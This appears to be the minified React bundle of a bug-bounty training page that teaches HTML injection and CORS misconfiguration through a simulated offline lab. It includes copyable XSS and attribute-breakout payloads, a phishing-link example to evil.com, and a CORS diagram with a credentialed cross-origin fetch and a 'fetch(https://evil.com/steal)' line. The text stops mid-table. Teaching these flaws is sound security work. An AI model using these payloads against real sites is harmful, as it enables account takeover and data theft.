e=Ha(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||f0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(Vn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Vn.isDisabled&&Vn.supportsFiber)try{hl=Vn.inject(m0),Oe=Vn}catch(e){}}Ec=p0,Fc=Xu});var Vc=sr((N0,Uc)=>{Mc();function Oc(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Oc)}catch(e){console.error(e)}}Oc(),Uc.exports=ei});var Ac=sr((h0)=>{var ir=hn(Vc(),1);h0.createRoot=ir.createRoot,h0.hydrateRoot=ir.hydrateRoot;var v0});var Bc=hn(dt(),1),Qc=hn(Ac(),1);var te=hn(dt(),1);var $c=hn(dt(),1),y0=Symbol.for("react.element"),g0=Symbol.for("react.fragment"),w0=Object.prototype.hasOwnProperty,k0=$c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,S0={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)w0.call(n,r)&&!S0.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:y0,type:e,key:o,ref:u,props:l,_owner:k0.current}}var Fl=g0,s=Wc,m=Wc;var Dn={yellow:"#FACC15",yellowHover:"#EAB308",black:"#0F0F0F",dark:"#1A1A1A",gray:"#2A2A2A",lightGray:"#A1A1AA"};function ar({text:e,small:n}){let[t,r]=te.useState(!1);return s("button",{onClick:()=>{try{let o=document.createElement("textarea");o.value=e,o.style.position="fixed",o.style.opacity="0",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o),r(!0),setTimeout(()=>r(!1),1500)}catch{navigator.clipboard?.writeText(e).then(()=>{r(!0),setTimeout(()=>r(!1),1500)})}},className:`${n?"px-2 py-1 text-[10px]":"px-3 py-1.5 text-xs"} rounded-lg font-bold transition-all border ${t?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#2A2A2A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/40 hover:text-white"}`,children:t?"Copied!":"Copy"})}function ni(){let[e,n]=te.useState("overview"),[t,r]=te.useState("<b>test</b>"),[l,o]=te.useState("Body"),[u,i]=te.useState(!1),[a,f]=te.useState("https://evil.com"),[y,g]=te.useState("Reflect"),[h,S]=te.useState(null),[E,C]=te.useState(!0),[V,d]=te.useState(0),c=te.useRef(null);te.useEffect(()=>{let v=window.location.hash.replace("#","");if(["overview","html","cors","lab","workflow"].includes(v))n(v)},[]);let p=(v)=>{d((P)=>P+1),n(v),window.location.hash=v,window.scrollTo({top:0,behavior:"smooth"})},k=()=>{let v=t.replace(/</g,"&lt;").replace(/>/g,"&gt;");if(l==="Body")return`<div class="comment">${v}</div>`;if(l==="Attribute")return`<input type="text" value="${v}" />`;return`<div ${v}>content</div>`},N=()=>{if(u)return null;if(l==="Body")return t;if(l==="Attribute"){if(t.includes('">')||t.includes('" ')||t.includes("autofocus")||t.includes("onfocus")||t.includes("onerror"))return`"><span style="color:${Dn.yellow};font-weight:bold">[BREAKOUT]</span> ${t}`;return t}return`<${t}>injected-tag</${t.split(" ")[0]}>`},z=()=>{let v="",P=!1,R="",L=a.trim();if(y==="Reflect")if(!L)v=`HTTP/1.1 400 Bad Request
No Origin header`,P=!1,R="Missing Origin - server may default safe.";else if(L==="https://evil.com"||L==="null"||L.includes("evil.com")||L.includes("evil")||L==="*")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true
Vary: Origin

{"user":"admin","email":"admin@target.com"}`,P=!0,R="Server reflects untrusted Origin with credentials! Full account takeover possible.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://target.com
Access-Control-Allow-Credentials: true

{"user":"me"}`,P=!1,R="Strict origin, only own domain allowed. Safe.";else v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true

{"data":"sensitive"}`,P=!0,R="Reflects arbitrary Origin - VULNERABLE pattern.";else if(y==="Loose")if(L.endsWith(".target.com")||L.includes("target.com."))if(L==="https://target.com.evil.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true
# Regex: ^.*target\\.com$

{"user":"admin"}`,P=!0,R="Bypass! Regex ^.*target.com$ allows target.com.evil.com. VULNERABLE.";else v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true

{"user":"subdomain user"}`,P=L!=="https://sub.target.com",R=P?"Loose subdomain check, but may be intended? Review.":"Valid subdomain, likely safe if intentional.";else v=`HTTP/1.1 200 OK
# No CORS headers returned for untrusted origin

{"error":"forbidden"}`,P=!1,R="Blocked untrusted origin. Safe configuration.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://target.com
Access-Control-Allow-Credentials: true
Vary: Origin

{"user":"me"}`,P=!1,R="Strict whitelist - only target.com allowed. SAFE.";else v=`HTTP/1.1 200 OK
# Origin not whitelisted, no CORS headers

{"msg":"ok"}`,P=!1,R="Strict mode blocked evil origin. SAFE.";S({headers:v,vulnerable:P,note:R})};return te.useEffect(()=>{z()},[]),m(Fl,{children:[s("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"}),s("script",{src:"https://cdn.tailwindcss.com"}),s("script",{dangerouslySetInnerHTML:{__html:`
        if (typeof tailwind !== 'undefined') {
          tailwind.config = {
            theme: {
              extend: {
                colors: {
                  brandYellow: '#FACC15',
                  brandYellowHover: '#EAB308',
                  brandBlack: '#0F0F0F',
                  brandDark: '#1A1A1A',
                  brandGray: '#2A2A2A',
                  brandLightGray: '#A1A1AA'
                }
              }
            }
          }
        }
      `}}),s("style",{children:`
        @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Inter:wght@400;600;700;900&display=swap');
        :root {
          --brandYellow: ${Dn.yellow};
          --brandYellowHover: ${Dn.yellowHover};
          --brandBlack: ${Dn.black};
          --brandDark: ${Dn.dark};
          --brandGray: ${Dn.gray};
          --brandLightGray: ${Dn.lightGray};
          --safe-area-inset-top: env(safe-area-inset-top, 0px);
        }
        * { font-family: 'Inter', system-ui, sans-serif; }
        .font-mono { font-family: 'JetBrains Mono', monospace !important; }
        .font-black { font-weight: 900; }
        ::selection { background: var(--brandYellow); color: var(--brandBlack); }
        /* Scrollbar */
        ::-webkit-scrollbar { width: 8px; height: 8px; }
        ::-webkit-scrollbar-track { background: var(--brandBlack); }
        ::-webkit-scrollbar-thumb { background: var(--brandGray); border-radius: 4px; }
        ::-webkit-scrollbar-thumb:hover { background: var(--brandYellow); }
      `}),m("div",{className:"min-h-screen flex flex-col bg-[#0F0F0F] text-white antialiased selection:bg-[#FACC15] selection:text-[#0F0F0F]",style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[s("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:m("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-20 flex items-center justify-between",children:[m("div",{className:"flex items-center gap-3 group cursor-pointer",onClick:()=>p("overview"),children:[s("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),m("div",{className:"flex flex-col",children:[s("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),s("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),m("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0",children:[s("i",{className:"fa-solid fa-arrow-left font-black",children:"←"}),s("span",{children:"Back to M7tech"})]})]})}),m("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-10 overflow-x-clip",children:[m("div",{className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner relative overflow-hidden",children:[s("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),s("div",{className:"w-full h-[60px] rounded-xl bg-[#0F0F0F] border border-dashed border-[#2A2A2A] flex items-center justify-center",children:s("span",{className:"text-xs text-[#A1A1AA]/60 font-mono",children:"AD SLOT • 728x90 • M7Tech Network"})}),s("div",{className:"absolute top-2 right-3 text-[9px] text-[#2A2A2A] font-mono",children:"ID: m7-ad-top"})]}),m("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-3xl p-8 sm:p-12 relative overflow-hidden shadow-2xl",children:[s("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none"}),s("div",{className:"absolute -left-10 -bottom-10 w-60 h-60 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none"}),m("div",{className:"max-w-3xl space-y-6 relative z-10",children:[m("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[s("span",{className:"w-2 h-2 rounded-full bg-[#FACC15] animate-pulse"}),"Next-Gen Security"]}),m("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[1.1] tracking-tight",children:["From Freelance Dev to ",s("span",{className:"text-[#FACC15]",children:"Bug Bounty Hunter"})]}),s("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed",children:"Master HTML Injection & CORS misconfigurations. This academy rebuilds real-world hunter mindset — recon, context mapping, payload crafting, and responsible disclosure. No blue team fluff, only yellow-black ops."}),m("div",{className:"grid grid-cols-1 sm:grid-cols-3 gap-3 pt-2",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"◆"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Focus"}),s("div",{className:"text-sm font-bold",children:"HTMLi + CORS"})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"⚡"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Level"}),s("div",{className:"text-sm font-bold",children:"Intermediate"})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"◉"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Lab"}),s("div",{className:"text-sm font-bold",children:"Live Simulators"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-2xl p-4 flex gap-3",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center font-black text-xs shrink-0",children:"!"}),m("div",{className:"text-xs leading-relaxed text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Ethics & Scope:"})," Only test assets you own or have explicit permission. HTML Injection can be chained to account takeover. CORS bugs expose PII. Always report, never exploit. This lab is 100% offline — no requests leave your browser."]})]})]})]}),s("div",{className:"sticky z-40 bg-[#0F0F0F]/95 backdrop-blur-md border border-[#2A2A2A]/60 rounded-2xl p-1.5 flex gap-1 overflow-x-auto scrollbar-none",style:{top:"88px"},children:[{id:"overview",label:"Overview"},{id:"html",label:"HTML Injection"},{id:"cors",label:"CORS"},{id:"lab",label:"Lab Simulator"},{id:"workflow",label:"Workflow"}].map((v)=>s("button",{onClick:()=>p(v.id),className:`whitespace-nowrap px-5 py-2.5 rounded-xl text-sm font-bold transition-all ${e===v.id?"bg-[#FACC15] text-[#0F0F0F] shadow-md":"text-[#A1A1AA] hover:text-white hover:bg-[#1A1A1A]"}`,children:v.label},v.id))}),m("div",{className:"space-y-10","data-refresh":V,"data-tab":e,children:[e==="overview"&&m("div",{className:"space-y-6 animate-in fade-in",children:[m("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"◩"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"Why This Track?"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:"HTMLi is the forgotten cousin of XSS — still pays $500-$5k when you find stored variants in PDF generators, email templates, and admin panels. CORS gives you data exfiltration."})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"◎"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"Hunter Mindset"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:`Don't brute force payloads. Map contexts: Where does my input land? Inside a tag? Attribute? Break out with " > . Test the parser, not the filter.`})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"⚡"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"What You'll Ship"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:"By end: 2 working POCs, methodology checklist, curl + fetch exploits, and a HackerOne-ready report template styled M7 yellow."})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[m("h2",{className:"text-2xl font-bold flex items-center gap-3",children:[s("span",{className:"text-[#FACC15]",children:"▌"})," Academy Roadmap"]}),s("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-4",children:[{n:"01",t:"HTMLi Deep Dive",d:"Difference vs XSS, contexts, payload progression"},{n:"02",t:"CORS Misconfigs",d:"SOP, preflight, credentials, bypasses"},{n:"03",t:"Lab Simulator",d:"Interactive vulnerable vs safe rendering"},{n:"04",t:"Reporting",d:"Impact, reproduction, bounty tips"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[s("div",{className:"text-[#FACC15] font-black text-2xl mb-2",children:v.n}),s("div",{className:"text-white font-bold mb-1",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA]",children:v.d})]},v.n))})]})]}),e==="html"&&m("div",{className:"space-y-8",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-4",children:"HTML INJECTION • MODULE 01"}),s("h2",{className:"text-3xl font-black mb-4",children:"What is HTML Injection vs XSS?"}),m("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 text-sm leading-relaxed text-[#A1A1AA]",children:[m("div",{className:"space-y-3",children:[s("p",{className:"text-white font-semibold",children:"HTML Injection = you control HTML, but not JavaScript execution (yet)."}),s("p",{children:"XSS = you get JS exec. HTMLi can be upgraded to XSS via attribute breakout or tag injection. Many WAFs block <script> but allow <img onerror> or <svg onload> or <iframe srcdoc>."}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs text-[#FACC15]",children:["User input: <b>hello</b> → renders bold? That's HTMLi.",s("br",{}),"User input: <img src=x onerror=alert(1)> → executes? That's XSS."]})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-white font-bold text-xs uppercase tracking-wider",children:"Key Difference"}),m("div",{className:"flex justify-between text-xs border-b border-[#2A2A2A] py-2",children:[s("span",{children:"HTMLi"}),s("span",{className:"text-white",children:"Tag injection, deface, phishing"})]}),m("div",{className:"flex justify-between text-xs border-b border-[#2A2A2A] py-2",children:[s("span",{children:"XSS"}),s("span",{className:"text-[#FACC15]",children:"JS execution, cookie theft"})]}),m("div",{className:"flex justify-between text-xs py-2",children:[s("span",{children:"Impact"}),s("span",{children:"HTMLi $100-$1k, XSS $500-$10k"})]})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[m("h3",{className:"font-bold text-white mb-4 flex items-center gap-2",children:[s("span",{className:"w-6 h-6 rounded bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-xs",children:"1"})," Types Table"]}),m("div",{className:"overflow-hidden rounded-xl border border-[#2A2A2A]",children:[m("div",{className:"grid grid-cols-3 bg-[#0F0F0F] text-[10px] font-bold tracking-widest text-[#A1A1AA] p-3",children:[s("div",{children:"TYPE"}),s("div",{children:"STORAGE"}),s("div",{children:"PAY"})]}),[["Reflected","URL param","$250"],["Stored","DB / Profile","$1.5k"],["DOM","JS sink","$800"]].map((v)=>m("div",{className:"grid grid-cols-3 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A] hover:bg-[#0F0F0F] transition-colors",children:[s("div",{className:"text-white font-semibold",children:v[0]}),s("div",{className:"text-[#A1A1AA]",children:v[1]}),s("div",{className:"text-[#FACC15]",children:v[2]})]},v[0]))]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[m("h3",{className:"font-bold text-white mb-4 flex items-center gap-2",children:[s("span",{className:"w-6 h-6 rounded bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-xs",children:"2"})," Where to Hunt"]}),s("div",{className:"space-y-2 text-sm",children:["PDF/Email HTML generators","User bio / company profile fields","File upload filename reflection","404 / error pages reflecting path","Admin export / invoice preview"].map((v)=>m("div",{className:"flex items-center gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3",children:[s("span",{className:"w-7 h-7 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xs",children:"✦"}),s("span",{className:"text-[#A1A1AA]",children:v})]},v))})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("h3",{className:"font-black text-xl mb-6",children:"6-Step Methodology"}),s("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{n:"01",t:"Map Input",d:"Find every place your string is reflected. Use unique canary: m7test123"},{n:"02",t:"Identify Context",d:"Body? Attribute? Inside <script>? View source, not just rendered"},{n:"03",t:"Break Out",d:`Try " > < and ' . Attribute needs "><svg... Tag needs new tag`},{n:"04",t:"Minimal POC",d:"Start <b>m7</b> → if bold works, escalate to <img src=x onerror=...>"},{n:"05",t:"Bypass Filters",d:"Case mix, null bytes, svg, iframe srcdoc, focus events"},{n:"06",t:"Impact Chain",d:"Deface → phish → cookie → ATO. Show admin panel takeover"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 relative overflow-hidden group hover:border-[#FACC15]/30 transition-colors",children:[s("div",{className:"text-3xl font-black text-[#FACC15]/20 group-hover:text-[#FACC15]/40 transition-colors absolute -right-2 -top-1",children:v.n}),m("div",{className:"relative",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs mb-3",children:v.n}),s("div",{className:"font-bold text-white mb-1",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:v.d})]})]},v.n))})]}),m("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Context Visual — The Hunter's Lens"}),m("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"BODY CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:["<div>",s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),"</div>"]}),s("div",{className:"text-xs text-[#A1A1AA]",children:"Payload: <b> or <img src=x onerror=...>"}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"EASIEST • 70% of bugs"})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"ATTRIBUTE CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:['<input value="',s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),'">']}),s("div",{className:"text-xs text-[#A1A1AA]",children:'Breakout: "><img src=x onerror=...'}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"NEED BREAKOUT"})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"TAG CONTEXT"}),m("div",{className:"font-mono text-xs bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A] text-[#A1A1AA]",children:["<div ",s("span",{className:"text-[#FACC15]",children:"YOUR_INPUT"}),">...</div>"]}),s("div",{className:"text-xs text-[#A1A1AA]",children:'Inject: autofocus onfocus=alert(1) x="'}),s("div",{className:"text-[10px] text-white bg-[#2A2A2A] rounded px-2 py-1 inline-block",children:"EVENT HANDLER"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Payload Progression — Copy & Test in Lab"}),s("div",{className:"grid grid-cols-1 gap-3",children:[{label:"Confirm HTML",code:"<b>test</b>",desc:"If bold, you have HTMLi"},{label:"Break Attribute",code:'"><img src=x onerror=alert(document.domain)>',desc:'Breaks out of value=""'},{label:"No Quotes Needed",code:"<svg onload=alert(1)>",desc:"Works in body context"},{label:"Event Focus",code:'" autofocus onfocus=alert(1) x="',desc:"For input tag injection"},{label:"Stored Phish",code:"<a href=https://evil.com>Verify Account</a>",desc:"High impact deface"}].map((v)=>m("div",{className:"flex flex-col sm:flex-row sm:items-center justify-between gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 hover:border-[#FACC15]/20 transition-colors",children:[m("div",{className:"flex-1 min-w-0",children:[m("div",{className:"flex items-center gap-2 mb-1",children:[s("span",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:v.label}),m("span",{className:"text-[10px] text-[#A1A1AA]",children:["— ",v.desc]})]}),s("div",{className:"font-mono text-xs text-white break-all bg-[#1A1A1A] rounded-lg p-2 border border-[#2A2A2A]",children:v.code})]}),s(ar,{text:v.code})]},v.code))})]})]}),e==="cors"&&m("div",{className:"space-y-8",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-4",children:"CORS • MODULE 02"}),s("h2",{className:"text-3xl font-black mb-6",children:"Same-Origin Policy & CORS"}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[m("div",{className:"space-y-4",children:[s("h3",{className:"font-bold text-white",children:"SOP Diagram (Text)"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs leading-relaxed",children:[s("div",{className:"text-[#A1A1AA]",children:"[Browser Tab A] https://target.com"}),m("div",{className:"flex items-center gap-2 my-2",children:[s("span",{className:"text-[#FACC15]",children:"→ fetch(https://target.com/api/me)"}),s("span",{className:"text-green-400",children:"✓ Allowed (same origin)"})]}),m("div",{className:"flex items-center gap-2 my-2",children:[s("span",{className:"text-red-400",children:"→ fetch(https://evil.com/steal)"}),s("span",{className:"text-red-400",children:"✗ Blocked (cross-origin)"})]}),s("div",{className:"border-t border-[#2A2A2A] my-3"}),s("div",{className:"text-[#A1A1AA]",children:"[Browser Tab B] https://evil.com tries:"}),m("div",{className:"text-red-400",children:["fetch('https://target.com/api/me', ","{","credentials: 'include'","}",")"]}),s("div",{className:"text-[#A1A1AA]",children:"→ Browser asks: Does target allow evil.com?"}),s("div",{className:"text-[#FACC15]",children:"→ If Access-Control-Allow-Origin: https://evil.com + Allow-Credentials: true → VULNERABLE"})]})]}),m("div",{className:"space-y-4",children:[s("h3",{className:"font-bold text-white",children:"How CORS Flow Works"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 space-y-3 text-xs",children:[m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#2A2A2A] text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"1"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Request:"})," Origin: https://evil.com + Cookie: session=abc"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#2A2A2A] text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"2"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Server Decision:"})," Check whitelist. If misconfigured → reflects origin"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center font-bold text-[10px] shrink-0",children:"3"}),m("span",{className:"text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Response:"})," Access-Control-Allow-Origin: https://evil.com + Allow-Credentials: true"]})]}),m("div",{className:"flex gap-3",children:[s("span",{className:"w-6 h-6 rounded-full bg-red-500 text-white flex items-center justify-center font-bold text-[10px] shrink-0",children:"!"}),m("span",{className:"text-red-300",children:[s("span",{className:"font-bold",children:"Exploit:"})," Attacker's JS can now read response → steal account data"]})]})]})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h3",{className:"font-bold mb-4",children:"Vulnerable vs Safe"}),m("div",{className:"rounded-xl border border-[#2A2A2A] overflow-hidden",children:[m("div",{className:"grid grid-cols-2 text-[10px] font-bold tracking-widest p-3 bg-[#0F0F0F] text-[#A1A1AA]",children:[s("div",{children:"CONFIG"}),s("div",{children:"STATUS"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Allow-Origin: * + Credentials:true"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Browser blocks * with creds but some libs don't"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Reflect Origin: req Origin"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Classic misconfig"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Regex ^.*target.com$"}),s("div",{className:"text-red-400 font-bold",children:"VULN • Bypass via target.com.evil.com"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"Whitelist: target.com only"}),s("div",{className:"text-green-400 font-bold",children:"SAFE"})]}),m("div",{className:"grid grid-cols-2 text-xs p-3 border-t border-[#2A2A2A] bg-[#1A1A1A]",children:[s("div",{className:"font-mono",children:"No CORS headers"}),s("div",{className:"text-green-400 font-bold",children:"SAFE 